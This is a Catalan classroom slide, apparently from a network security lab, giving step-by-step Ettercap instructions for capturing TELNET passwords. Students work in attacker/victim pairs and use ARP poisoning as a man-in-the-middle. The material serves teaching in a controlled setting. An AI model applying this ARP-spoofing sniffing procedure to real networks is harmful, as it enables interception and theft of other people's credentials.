

# Ettercap. Capturar tràfic
Per parelles. Dues màquines (atacat/atacant)
Per evitar problemes només ataqueu una màquina per parella. Proveu de fer un telnet des de la màquina atacada:
Exemple pas a pas. Captura contrasenyes TELNET
$ sudo apt-get install telnetd
$ sudo -i
# ettercap -G
Sniff->unified Sniffing->eth0
Hosts->Scan for Hosts
Hosts->Hosts List->Eliminar màquines no volem atacar
Start->Start Sniffing
Mitm->ARP Poisnoning (Sniff remote connections)
View->Connections
$ telnet ip_maquina